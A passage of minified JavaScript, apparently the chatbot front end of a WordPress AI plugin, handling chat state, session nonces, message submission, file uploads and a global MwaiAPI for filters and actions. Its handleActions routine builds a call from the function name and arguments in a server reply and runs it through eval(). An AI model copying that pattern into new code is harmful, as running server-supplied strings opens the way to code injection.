r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function _iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function _arrayWithHoles(e){if(Array.isArray(e))return e}function _objectWithoutProperties(e,t){if(null==e)return{};var r,n,o=_objectWithoutPropertiesLoose(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}function _objectWithoutPropertiesLoose(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}var _wp$element=wp.element,useContext=_wp$element.useContext,createContext=_wp$element.createContext,useState=_wp$element.useState,useMemo=_wp$element.useMemo,useEffect=_wp$element.useEffect,useCallback=_wp$element.useCallback,useRef=_wp$element.useRef,rawAiName="AI: ",rawUserName="User: ",ChatbotContext=createContext(),useChatbotContext=function(){var e=useContext(ChatbotContext);if(!e)throw new Error("useChatbotContext must be used within a ChatbotContextProvider");return e},ChatbotContextProvider=function ChatbotContextProvider(_ref){var _system$typewriter,_system$speech_recogn,_system$speech_synthe,_params$startSentence,_params$startSentence2,children=_ref.children,rest=_objectWithoutProperties(_ref,_excluded),params=rest.params,system=rest.system,theme=rest.theme,atts=rest.atts,_useChrono=(0,_app_chatbot_helpers__WEBPACK_IMPORTED_MODULE_0__.dh)(),timeElapsed=_useChrono.timeElapsed,startChrono=_useChrono.startChrono,stopChrono=_useChrono.stopChrono,shortcodeStyles=useMemo((function(){return(null==theme?void 0:theme.settings)||{}}),[theme]),_useState=useState(system.restNonce),_useState2=_slicedToArray(_useState,2),restNonce=_useState2[0],setRestNonce=_useState2[1],_useState3=useState([]),_useState4=_slicedToArray(_useState3,2),messages=_useState4[0],setMessages=_useState4[1],_useState5=useState([]),_useState6=_slicedToArray(_useState5,2),shortcuts=_useState6[0],setShortcuts=_useState6[1],_useState7=useState([]),_useState8=_slicedToArray(_useState7,2),blocks=_useState8[0],setBlocks=_useState8[1],_useState9=useState(!1),_useState10=_slicedToArray(_useState9,2),locked=_useState10[0],setLocked=_useState10[1],_useState11=useState((0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)()),_useState12=_slicedToArray(_useState11,2),chatId=_useState12[0],setChatId=_useState12[1],_useState13=useState(""),_useState14=_slicedToArray(_useState13,2),inputText=_useState14[0],setInputText=_useState14[1],_useState15=useState(!1),_useState16=_slicedToArray(_useState15,2),chatbotTriggered=_useState16[0],setChatbotTriggered=_useState16[1],_useState17=useState(!1),_useState18=_slicedToArray(_useState17,2),showIconMessage=_useState18[0],setShowIconMessage=_useState18[1],_useState19=useState({localFile:null,uploadedId:null,uploadedUrl:null,uploadProgress:null}),_useState20=_slicedToArray(_useState19,2),uploadedFile=_useState20[0],setUploadedFile=_useState20[1],_useState21=useState(!0),_useState22=_slicedToArray(_useState21,2),windowed=_useState22[0],setWindowed=_useState22[1],_useState23=useState(!1),_useState24=_slicedToArray(_useState23,2),open=_useState24[0],setOpen=_useState24[1],_useState25=useState(null),_useState26=_slicedToArray(_useState25,2),error=_useState26[0],setError=_useState26[1],_useState27=useState(!1),_useState28=_slicedToArray(_useState27,2),busy=_useState28[0],setBusy=_useState28[1],_useState29=useState(!1),_useState30=_slicedToArray(_useState29,2),busyNonce=_useState30[0],setBusyNonce=_useState30[1],_useState31=useState(),_useState32=_slicedToArray(_useState31,2),serverReply=_useState32[0],setServerReply=_useState32[1],chatbotInputRef=useRef(),conversationRef=useRef(),hasFocusRef=useRef(!1),_useSpeechRecognition=(0,_app_chatbot_helpers__WEBPACK_IMPORTED_MODULE_0__.Vw)((function(e){setInputText(e)})),isListening=_useSpeechRecognition.isListening,setIsListening=_useSpeechRecognition.setIsListening,speechRecognitionAvailable=_useSpeechRecognition.speechRecognitionAvailable,stream=system.stream||!1,internalId=useMemo((function(){return(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)()}),[]),botId=system.botId,customId=system.customId,userData=system.userData,sessionId=system.sessionId,contextId=system.contextId,pluginUrl=system.pluginUrl,restUrl=system.restUrl,debugMode=system.debugMode,virtualKeyboardFix=system.virtual_keyboard_fix,typewriter=null!==(_system$typewriter=null==system?void 0:system.typewriter)&&void 0!==_system$typewriter&&_system$typewriter,speechRecognition=null!==(_system$speech_recogn=null==system?void 0:system.speech_recognition)&&void 0!==_system$speech_recogn&&_system$speech_recogn,speechSynthesis=null!==(_system$speech_synthe=null==system?void 0:system.speech_synthesis)&&void 0!==_system$speech_synthe&&_system$speech_synthe,startSentence=(0,_app_chatbot_helpers__WEBPACK_IMPORTED_MODULE_0__.Mc)(null!==(_params$startSentence=null===(_params$startSentence2=params.startSentence)||void 0===_params$startSentence2?void 0:_params$startSentence2.trim())&&void 0!==_params$startSentence?_params$startSentence:"",userData),initialActions=system.actions||[],initialShortcuts=system.shortcuts||[],initialBlocks=system.blocks||[],isMobile=document.innerWidth<=768,processedParams=(0,_app_chatbot_helpers__WEBPACK_IMPORTED_MODULE_0__._$)(params,userData),aiName=processedParams.aiName,userName=processedParams.userName,guestName=processedParams.guestName,aiAvatar=processedParams.aiAvatar,userAvatar=processedParams.userAvatar,guestAvatar=processedParams.guestAvatar,textSend=processedParams.textSend,textClear=processedParams.textClear,textInputMaxLength=processedParams.textInputMaxLength,textInputPlaceholder=processedParams.textInputPlaceholder,textCompliance=processedParams.textCompliance,isWindow=processedParams.window,copyButton=processedParams.copyButton,fullscreen=processedParams.fullscreen,localMemoryParam=processedParams.localMemory,icon=processedParams.icon,iconText=processedParams.iconText,iconTextDelay=processedParams.iconTextDelay,iconAlt=processedParams.iconAlt,iconPosition=processedParams.iconPosition,iconBubble=processedParams.iconBubble,imageUpload=processedParams.imageUpload,fileSearch=processedParams.fileSearch,localMemory=localMemoryParam&&(!!customId||!!botId),localStorageKey=localMemory?"mwai-chat-".concat(customId||botId):null,_useMemo=useMemo((function(){var e=function(e){return e?(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.Ve)(e)||(0,_app_chatbot_helpers__WEBPACK_IMPORTED_MODULE_0__.mv)(e)?e:"".concat(pluginUrl,"/images/").concat(e):null},t=icon?e(icon):"".concat(pluginUrl,"/images/chat-traditional-1.svg"),r=e(processedParams.aiAvatarUrl),n=e(processedParams.userAvatarUrl),o=e(processedParams.guestAvatarUrl);return{cssVariables:Object.keys(shortcodeStyles).reduce((function(e,t){return e["--mwai-".concat(t)]=shortcodeStyles[t],e}),{}),iconUrl:t,aiAvatarUrl:r,userAvatarUrl:n,guestAvatarUrl:o}}),[icon,pluginUrl,shortcodeStyles,processedParams]),cssVariables=_useMemo.cssVariables,iconUrl=_useMemo.iconUrl,aiAvatarUrl=_useMemo.aiAvatarUrl,userAvatarUrl=_useMemo.userAvatarUrl,guestAvatarUrl=_useMemo.guestAvatarUrl,_useState33=useState(!1),_useState34=_slicedToArray(_useState33,2),draggingType=_useState34[0],setDraggingType=_useState34[1],_useState35=useState(!1),_useState36=_slicedToArray(_useState35,2),isBlocked=_useState36[0],setIsBlocked=_useState36[1],uploadIconPosition=useMemo((function(){return"timeless"===(null==theme?void 0:theme.themeId)?"mwai-tools":"mwai-input"}),[null==theme?void 0:theme.themeId]),submitButtonConf=useMemo((function(){return{text:textSend,textSend,textClear,imageSend:"timeless"===(null==theme?void 0:theme.themeId)?pluginUrl+"/images/action-submit-blue.svg":null,imageClear:"timeless"===(null==theme?void 0:theme.themeId)?pluginUrl+"/images/action-clear-blue.svg":null}}),[pluginUrl,textClear,textSend,null==theme?void 0:theme.themeId]),resetMessages=function(){if(resetUploadedFile(),startSentence){var e=[{id:(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)(),role:"assistant",content:startSentence,who:rawAiName,timestamp:(new Date).getTime()}];setMessages(e)}else setMessages([])},refreshRestNonce=useCallback(_asyncToGenerator(_regeneratorRuntime().mark((function e(){var t,r,n,o=arguments;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=o.length>0&&void 0!==o[0]&&o[0],e.prev=1,t||!restNonce){e.next=4;break}return e.abrupt("return",restNonce);case 4:return setBusyNonce(!0),e.next=7,(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.ti)("".concat(restUrl,"/mwai/v1/start_session"));case 7:return r=e.sent,e.next=10,r.json();case 10:return n=e.sent,setRestNonce(n.restNonce),e.abrupt("return",n.restNonce);case 15:e.prev=15,e.t0=e.catch(1),console.error("Error while fetching the restNonce.",e.t0);case 18:return e.prev=18,setBusyNonce(!1),e.finish(18);case 21:case"end":return e.stop()}}),e,null,[[1,15,18,21]])}))),[restNonce,setRestNonce,restUrl]);useEffect((function(){initialActions.length>0&&handleActions(initialActions),initialShortcuts.length>0&&handleShortcuts(initialShortcuts),initialBlocks.length>0&&handleBlocks(initialBlocks)}),[]),useEffect((function(){chatbotTriggered&&!restNonce&&refreshRestNonce()}),[chatbotTriggered]),useEffect((function(){inputText.length>0&&!chatbotTriggered&&setChatbotTriggered(!0)}),[chatbotTriggered,inputText]),useEffect((function(){resetMessages()}),[startSentence]),useEffect((function(){if(customId||botId){var e=_app_chatbot_MwaiAPI__WEBPACK_IMPORTED_MODULE_2__.HX.chatbots.findIndex((function(e){return e.internalId===internalId})),t={internalId,botId,chatId,customId,open:function(){setTasks((function(e){return[].concat(_toConsumableArray(e),[{action:"open"}])}))},close:function(){setTasks((function(e){return[].concat(_toConsumableArray(e),[{action:"close"}])}))},clear:function(){setTasks((function(e){return[].concat(_toConsumableArray(e),[{action:"clear"}])}))},toggle:function(){setTasks((function(e){return[].concat(_toConsumableArray(e),[{action:"toggle"}])}))},ask:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];setTasks((function(r){return[].concat(_toConsumableArray(r),[{action:"ask",data:{text:e,submit:t}}])}))},lock:function(){setLocked(!0)},unlock:function(){setLocked(!1)},setShortcuts:function(e){setTasks((function(t){return[].concat(_toConsumableArray(t),[{action:"setShortcuts",data:e}])}))},setBlocks:function(e){setTasks((function(t){return[].concat(_toConsumableArray(t),[{action:"setBlocks",data:e}])}))},setContext:function(e){var t=e.chatId,r=e.messages;setTasks((function(e){return[].concat(_toConsumableArray(e),[{action:"setContext",data:{chatId:t,messages:r}}])}))}};-1!==e?_app_chatbot_MwaiAPI__WEBPACK_IMPORTED_MODULE_2__.HX.chatbots[e]=t:_app_chatbot_MwaiAPI__WEBPACK_IMPORTED_MODULE_2__.HX.chatbots.push(t)}}),[botId,chatId,customId,internalId]),useEffect((function(){busy?startChrono():(!isMobile&&hasFocusRef.current&&chatbotInputRef.current.focusInput(),stopChrono())}),[busy,startChrono,stopChrono,isMobile]);var saveMessages=useCallback((function(e){localStorageKey&&localStorage.setItem(localStorageKey,(0,_neko_ui__WEBPACK_IMPORTED_MODULE_3__.F1)({chatId,messages:e}))}),[localStorageKey,chatId]),resetError=function(){setError(null)};useEffect((function(){var e=[];if(localStorageKey&&(e=localStorage.getItem(localStorageKey)))return e=JSON.parse(e),setMessages(e.messages),void setChatId(e.chatId);resetMessages()}),[botId]);var handleActions=useCallback((function(actions,lastMessage){actions=actions||[];var callsCount=0,_iterator=_createForOfIteratorHelper(actions),_step;try{for(_iterator.s();!(_step=_iterator.n()).done;){var action=_step.value;if("function"===action.type){var data=action.data||{},_data$name=data.name,name=void 0===_data$name?null:_data$name,_data$args=data.args,args=void 0===_data$args?[]:_data$args,finalArgs=args?Object.values(args).map((function(e){return JSON.stringify(e)})):[];try{debugMode&&console.log("[CHATBOT] CALL ".concat(name,"(").concat(finalArgs.join(", "),")")),eval("".concat(name,"(").concat(finalArgs.join(", "),")")),callsCount++}catch(e){console.error("Error while executing an action.",e)}}}}catch(e){_iterator.e(e)}finally{_iterator.f()}!lastMessage.content&&callsCount>0&&(lastMessage.content="*Done!*")}),[debugMode]),handleShortcuts=useCallback((function(e){setShortcuts(e||[])}),[]),handleBlocks=useCallback((function(e){setBlocks(e||[])}),[]);useEffect((function(){if(serverReply){setBusy(!1);var e=_toConsumableArray(messages),t=e.length>0?e[e.length-1]:null;if(!serverReply.success)return"assistant"===t.role&&t.isQuerying&&e.pop(),e.pop(),e.push({id:(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)(),role:"system",content:serverReply.message,who:rawAiName,timestamp:(new Date).getTime()}),setMessages(e),void saveMessages(e);if("assistant"===t.role&&t.isQuerying)t.content=(0,_app_chatbot_MwaiAPI__WEBPACK_IMPORTED_MODULE_2__.W5)("ai.reply",serverReply.reply,{chatId,botId}),serverReply.images&&(t.images=serverReply.images),t.timestamp=(new Date).getTime(),delete t.isQuerying,handleActions(null==serverReply?void 0:serverReply.actions,t),handleBlocks(null==serverReply?void 0:serverReply.blocks),handleShortcuts(null==serverReply?void 0:serverReply.shortcuts);else if("assistant"===t.role&&t.isStreaming)t.content=(0,_app_chatbot_MwaiAPI__WEBPACK_IMPORTED_MODULE_2__.W5)("ai.reply",serverReply.reply,{chatId,botId}),serverReply.images&&(t.images=serverReply.images),t.timestamp=(new Date).getTime(),delete t.isStreaming,handleActions(null==serverReply?void 0:serverReply.actions,t),handleBlocks(null==serverReply?void 0:serverReply.blocks),handleShortcuts(null==serverReply?void 0:serverReply.shortcuts);else{var r={id:(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)(),role:"assistant",content:(0,_app_chatbot_MwaiAPI__WEBPACK_IMPORTED_MODULE_2__.W5)("ai.reply",serverReply.reply,{botId,chatId,customId}),who:rawAiName,timestamp:(new Date).getTime()};serverReply.images&&(r.images=serverReply.images),handleActions(null==serverReply?void 0:serverReply.actions,r),handleBlocks(null==serverReply?void 0:serverReply.blocks),handleShortcuts(null==serverReply?void 0:serverReply.shortcuts),e.push(r)}setMessages(e),saveMessages(e)}}),[serverReply]);var onClear=useCallback(_asyncToGenerator(_regeneratorRuntime().mark((function e(){return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,setChatId((0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)());case 2:localStorageKey&&localStorage.removeItem(localStorageKey),resetMessages(),setInputText(""),setShortcuts([]),setBlocks([]);case 7:case"end":return e.stop()}}),e)}))),[botId]),onSubmit=useCallback(function(){var e=_asyncToGenerator(_regeneratorRuntime().mark((function e(t){var r,n,o,a,i,s,c,u,l,p,f,d,h,m,y;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!busy){e.next=3;break}return console.error("AI Engine: There is already a query in progress."),e.abrupt("return");case 3:if("string"!=typeof t&&(t=inputText),n=uploadedFile,o=null==uploadedFile?void 0:uploadedFile.uploadedUrl,a=null==uploadedFile||null===(r=uploadedFile.localFile)||void 0===r?void 0:r.type,i=!!a&&a.startsWith("image"),s=t,o&&(s=i?"![Uploaded Image](".concat(o,")\n").concat(t):"[Uploaded File](".concat(o,")\n").concat(t)),setBusy(!0),setInputText(""),setShortcuts([]),setBlocks([]),resetUploadedFile(),c=[].concat(_toConsumableArray(messages),[{id:(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)(),role:"user",content:s,who:rawUserName,timestamp:(new Date).getTime()}]),saveMessages(c),u=(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)(),l=[].concat(_toConsumableArray(c),[{id:u,role:"assistant",content:null,who:rawAiName,timestamp:null,isQuerying:!stream,isStreaming:!!stream}]),setMessages(l),p=_objectSpread({botId,customId,session:sessionId,chatId,contextId,messages,newMessage:t,newFileId:null==n?void 0:n.uploadedId,stream},atts),e.prev=21,debugMode&&console.log("[CHATBOT] OUT: ",p),f=stream?function(e){setMessages((function(t){var r=_toConsumableArray(t),n=r.length>0?r[r.length-1]:null;return n&&n.id===u&&(n.content=e,n.timestamp=(new Date).getTime()),r}))}:null,null==restNonce){e.next=28;break}e.t0=restNonce,e.next=31;break;case 28:return e.next=30,refreshRestNonce();case 30:e.t0=e.sent;case 31:return d=e.t0,e.next=34,(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.ti)("".concat(restUrl,"/mwai-ui/v1/chats/submit"),p,d,stream);case 34:return h=e.sent,e.next=37,(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.Pn)(h,f,debugMode?"CHATBOT":null);case 37:if((m=e.sent).success||!m.message){e.next=47;break}return setError(m.message),(y=_toConsumableArray(l)).pop(),y.pop(),setMessages(y),saveMessages(y),setBusy(!1),e.abrupt("return");case 47:setServerReply(m),e.next=54;break;case 50:e.prev=50,e.t1=e.catch(21),console.error("An error happened in the handling of the chatbot response.",{err:e.t1}),setBusy(!1);case 54:case"end":return e.stop()}}),e,null,[[21,50]])})));return function(t){return e.apply(this,arguments)}}(),[busy,uploadedFile,messages,saveMessages,stream,botId,customId,sessionId,chatId,contextId,atts,inputText,debugMode,restNonce,refreshRestNonce,restUrl]),onSubmitAction=useCallback((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=!(null==uploadedFile||!uploadedFile.uploadedId);hasFocusRef.current=document.activeElement===chatbotInputRef.current.currentElement(),e?onSubmit(e):(t||inputText.length>0)&&onSubmit(inputText)}),[inputText,onSubmit,null==uploadedFile?void 0:uploadedFile.uploadedId]),onFileUpload=function(){var e=_asyncToGenerator(_regeneratorRuntime().mark((function e(t){var r,n,o,a,i,s,c=arguments;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=c.length>1&&void 0!==c[1]?c[1]:"N/A",n=c.length>2&&void 0!==c[2]?c[2]:"N/A",e.prev=2,null!==t){e.next=6;break}return resetUploadedFile(),e.abrupt("return");case 6:if(o={type:r,purpose:n},a="".concat(restUrl,"/mwai-ui/v1/files/upload"),null==restNonce){e.next=12;break}e.t0=restNonce,e.next=15;break;case 12:return e.next=14,refreshRestNonce();case 14:e.t0=e.sent;case 15:return i=e.t0,e.next=18,(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.uE)(a,t,i,(function(e){setUploadedFile({localFile:t,uploadedId:null,uploadedUrl:null,uploadProgress:e})}),o);case 18:s=e.sent,setUploadedFile({localFile:t,uploadedId:s.data.id,uploadedUrl:s.data.url,uploadProgress:null}),e.next=27;break;case 22:e.prev=22,e.t1=e.catch(2),console.error("onFileUpload Error",e.t1),setError(e.t1.message||"An unknown error occurred"),resetUploadedFile();case 27:case"end":return e.stop()}}),e,null,[[2,22]])})));return function(t){return e.apply(this,arguments)}}(),onUploadFile=function(){var e=_asyncToGenerator(_regeneratorRuntime().mark((function e(t){return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return error&&resetError(),e.abrupt("return",onFileUpload(t));case 2:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),resetUploadedFile=function(){setUploadedFile({localFile:null,uploadedId:null,uploadedUrl:null,uploadProgress:null})},runTimer=useCallback((function(){var e=setTimeout((function(){setOpen((function(e){return e||setShowIconMessage(!0),e}))}),1e3*iconTextDelay);return function(){return clearTimeout(e)}}),[iconText,iconTextDelay]);useEffect((function(){if(iconText&&!iconTextDelay)setShowIconMessage(!0);else if(iconText&&iconTextDelay)return runTimer()}),[iconText]);var _useState37=useState([]),_useState38=_slicedToArray(_useState37,2),tasks=_useState38[0],setTasks=_useState38[1],runTasks=useCallback(_asyncToGenerator(_regeneratorRuntime().mark((function e(){var t,r,n,o,a,i,s,c;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:tasks.length>0&&("ask"===(t=tasks[0]).action?(r=t.data,n=r.text,r.submit?onSubmit(n):setInputText(n)):"toggle"===t.action?setOpen((function(e){return!e})):"open"===t.action?setOpen(!0):"close"===t.action?setOpen(!1):"clear"===t.action?onClear():"setContext"===t.action?(o=t.data,a=o.chatId,i=o.messages,setChatId(a),setMessages(i)):"setShortcuts"===t.action?(s=t.data,handleShortcuts(s)):"setBlocks"===t.action&&(c=t.data,handleBlocks(c)),setTasks((function(e){return e.slice(1)})));case 1:case"end":return e.stop()}}),e)}))),[tasks,onClear,onSubmit,setChatId,setInputText,setMessages,setOpen,handleShortcuts,handleBlocks]);useEffect((function(){runTasks()}),[runTasks]);var actions={setInputText,saveMessages,setMessages,resetMessages,resetError,onClear,onSubmit,onSubmitAction,onFileUpload,onUploadFile,setOpen,setWindowed,setShowIconMessage,setIsListening,setDraggingType,setIsBlocked},state={theme,botId,customId,userData,pluginUrl,inputText,messages,shortcuts,blocks,busy,error,setBusy,typewriter,speechRecognition,speechSynthesis,virtualKeyboardFix,localMemory,imageUpload,uploadedFile,fileSearch,textSend,textClear,textInputMaxLength,textInputPlaceholder,textCompliance,aiName,userName,guestName,aiAvatar,userAvatar,guestAvatar,aiAvatarUrl,userAvatarUrl,guestAvatarUrl,isWindow,copyButton,fullscreen,icon,iconText,iconAlt,iconPosition,iconBubble,cssVariables,iconUrl,chatbotInputRef,conversationRef,isMobile,open,locked,windowed,showIconMessage,timeElapsed,isListening,speechRecognitionAvailable,uploadIconPosition,submitButtonConf,draggingType,isBlocked,busyNonce};return React.createElement(ChatbotContext.Provider,{value:{state,actions}},children)}},137:(e,t,r)=>{function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function o(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,a(n.key),n)}}function a(e){var t=function(e,t){if("object"!=n(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,"string");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==n(t)?t:String(t)}r.d(t,{HX:()=>s,W5:()=>c});var i=function(){function e(){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),"undefined"!=typeof window&&window.MwaiAPI)return window.MwaiAPI;this.chatbots=[],this.filters={},this.actions={},"undefined"!=typeof window&&(window.MwaiAPI=this)}var t,r;return t=e,r=[{key:"getChatbot",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return e?this.chatbots.find((function(t){return t.botId===e||t.customId===e})):this.chatbots[0]}},{key:"addFilter",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10;this.filters[e]||(this.filters[e]=[]),this.filters[e].push({callback:t,priority:r}),this.filters[e].sort((function(e,t){return e.priority-t.priority}))}},{key:"applyFilters",value:function(e,t){for(var r=arguments.length,n=new Array(r>2?r-2:0),o=2;o<r;o++)n[o-2]=arguments[o];return this.filters[e]?this.filters[e].reduce((function(e,t){return t.callback.apply(t,[e].concat(n))}),t):t}},{key:"addAction",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10;this.actions[e]||(this.actions[e]=[]),this.actions[e].push({callback:t,priority:r}),this.actions[e].sort((function(e,t){return e.priority-t.priority}))}},{key:"doAction",value:function(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];this.actions[e]&&this.actions[e].forEach((function(e){e.callback.apply(e,r)}))}}],r&&o(t.prototype,r),Object.defineProperty(t,"prototype",{writable:!1}),e}(),s=function(){if("undefined"!=typeof window&&window.MwaiAPI)return window.MwaiAPI;var e=new i;return"undefined"!=typeof window&&(window.MwaiAPI=e),e}(),c=function(e,t){for(var r=arguments.length,n=new Array(r>2?r-2:0),o=2;o<r;o++)n[o-2]=arguments[o];return s.applyFilters.apply(s,[e,t].concat(n))}},966:(e,t,r)=>{r.d(t,{$$:()=>y,Mc:()=>v,Vw:()=>C,_$:()=>w,bE:()=>x,dh:()=>_,gR:()=>b,kW:()=>S,mv:()=>g,tm:()=>m});var n=["active","disabled"],o=["if","className","disableTransition","children"];function a(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return i(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?i(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function s(){return s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},s.apply(this,arguments)}function c(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var u=wp.element,l=u.useState,p=u.useMemo,f=u.useEffect,d=u.useRef,h=u.useCallback,m=function(e){var t=e.active,r=e.disabled,o=c(e,n);return React.createElement("div",s({active:t?"true":"false",disabled:r},o),React.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 384 512",dangerouslySetInnerHTML:{__html:'<path d="M192 0C139 0 96 43 96 96V256c0 53 43 96 96 96s96-43 96-96V96c0-53-43-96-96-96zM64 216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 89.1 66.2 162.7 152 174.4V464H120c-13.3 0-24 10.7-24 24s10.7 24 24 24h72 72c13.3 0 24-10.7 24-24s-10.7-24-24-24H216V430.4c85.8-11.7 152-85.3 152-174.4V216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 70.7-57.3 128-128 128s-128-57.3-128-128V216z"/>'}}))};function y(e,t){var r=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],n=d();f((function(){n.current=t}),[t]),f((function(){if(null!==e&&r){var t=setInterval((function(){n.current()}),e);return function(){return clearInterval(t)}}}),[e,r])}var b=function(){return p((function(){return function(e,t){return Array.isArray(e)||(e=[e]),t&&Object.entries(t).forEach((function(t){var r=a(t,2),n=r[0];r[1]&&e.push(n)})),e.join(" ")}}),[])};function g(e){return!(!e||"string"!=typeof e)&&0===e.indexOf("http")}function _(){var e=a(l(null),2),t=e[0],r=e[1],n=d(null);return f((function(){return function(){clearInterval(n.current)}}),[]),{timeElapsed:t,startChrono:function(){if(null===n.current){var e=Date.now();n.current=setInterval((function(){var t,n,o,a=Math.floor((Date.now()-e)/1e3);r((t=a,n=Math.floor(t/60),o=t%60,"".concat(n,":").concat(o.toString().padStart(2,"0"))))}),500)}},stopChrono:function(){clearInterval(n.current),n.current=null,r(null)}}}var v=function(e,t){return"string"==typeof e&&t?(Object.entries(t).forEach((function(t){var r=a(t,2),n=r[0],o=r[1];e=e.replace(new RegExp("{".concat(n,"}"),"g"),o)})),e):e},w=function(e){var t,r,n,o,a,i,s,c,u,l,p,f,d,h,m,y,b,g,_,w,C,x,S,I,E,R,k,T,A=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],O=null!==(t=null===(r=e.guestName)||void 0===r?void 0:r.trim())&&void 0!==t?t:"",P=null!==(n=null===(o=e.textSend)||void 0===o?void 0:o.trim())&&void 0!==n?n:"",L=null!==(a=null===(i=e.textClear)||void 0===i?void 0:i.trim())&&void 0!==a?a:"",j=parseInt(e.textInputMaxLength),U=null!==(s=null===(c=e.textInputPlaceholder)||void 0===c?void 0:c.trim())&&void 0!==s?s:"",M=null!==(u=null===(l=e.textCompliance)||void 0===l?void 0:l.trim())&&void 0!==u?u:"",D=Boolean(e.window),N=Boolean(e.copyButton),F=Boolean(e.fullscreen),B=null!==(p=null===(f=e.icon)||void 0===f?void 0:f.trim())&&void 0!==p?p:"",$=null!==(d=null===(h=e.iconText)||void 0===h?void 0:h.trim())&&void 0!==d?d:"",W=parseInt(e.iconTextDelay||1),H=null!==(m=null===(y=e.iconAlt)||void 0===y?void 0:y.trim())&&void 0!==m?m:"",z=null!==(b=null===(g=e.iconPosition)||void 